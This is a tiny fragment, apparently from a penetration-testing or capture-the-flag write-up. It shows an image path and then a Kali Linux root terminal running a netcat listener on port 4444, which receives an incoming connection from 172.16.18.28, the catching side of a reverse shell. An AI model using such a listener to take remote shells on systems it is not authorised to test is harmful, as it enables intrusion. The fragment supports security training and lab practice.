 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.18.28: inverse host lookup failed: Unknown host
connect to [10.4.0.4] from (UNKNOWN) [172.16.18.28] 50958